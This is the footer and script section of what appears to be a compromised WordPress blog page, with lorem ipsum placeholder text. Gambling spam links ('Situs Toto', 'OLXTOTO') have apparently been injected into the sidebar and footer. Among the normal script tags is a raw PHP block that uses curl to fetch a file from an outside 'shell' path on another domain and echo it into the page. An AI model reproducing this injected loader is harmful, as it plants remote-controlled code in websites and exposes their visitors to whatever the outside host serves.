  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"263740cba0b84a06b0a1657d748bd769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
